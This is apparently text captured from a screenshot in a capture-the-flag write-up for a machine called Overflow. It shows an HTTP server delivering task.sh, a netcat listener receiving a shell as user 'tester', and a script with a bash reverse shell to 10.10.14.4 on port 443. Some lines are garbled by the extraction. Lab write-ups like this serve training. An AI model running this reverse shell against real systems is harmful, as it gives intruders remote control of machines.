 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.119 - - [10/Apr/2022 15:21:04] "GET /task.sh HTTP/1.1" 200 -
developer@overflow:/var/www/devbuild-job/home/profile$ ls
index.php  resume_upload.php  script.js  style.css
developer@overflow:/var/www/devbuild-job/home/profile$ cat /
❯ sudo nc -nlvp 443
passwd:
Connection from 10.10.11.119:36708
bash: cannot set terminal process group (3499): Inappropriat
e ioctl for device
bash: no job control in this shell
tester@overflow:~$
tester@overflow:~$
tester@overflow:~$
tester@overflow:~$
❯ cat task.th
File: task.th
Size: 53 B
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.4/443 0>&1
~/De/b/H/H/O/exploits